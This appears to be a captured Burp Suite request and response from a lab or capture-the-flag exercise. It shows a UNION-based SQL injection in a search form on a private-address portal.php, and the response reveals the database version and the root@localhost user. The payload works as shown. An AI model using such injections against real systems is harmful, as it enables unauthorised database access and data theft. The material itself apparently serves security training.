 Request
Pretty Raw Hex \n
1 POST /portal.php HTTP/1.1
2 Host: 10.10.206.251
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.206.251
10 Connection: keep-alive
11 Referer: http://10.10.206.251/portal.php
12 Cookie: PHPSESSID=nffjf5r8n898mvpipipi4m9qj7
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 searchitem=halo'union+select+1,version(),user()#'
Response
Pretty Raw Hex Render
29 <input type="text" id="searchitem" name="searchitem">
&nbsp;&nbsp;
30 </td>
31 <td>
32 <input type="submit" value="Search!"/>
33 </td>
34 </tr>
35 </table>
36
37 </p>
38
39 </form>
40
41
42 <div class="searchheader" style="color:white">
43 <table>
44 <tr>
45 <td style="width:200px">
46 <b>
Title
</b>
47 </td>
48 <td style="width:450px">
49 <b>
Review
</b>
50 </td>
51 </tr>
52
53 <tr>
<td style="width:200px">
5.7.27-0ubuntu0.16.04.1
</td>
<td style="width:450px">
root@localhost
</td>
</table>
54 </div>
55 </body>
56 </html>
57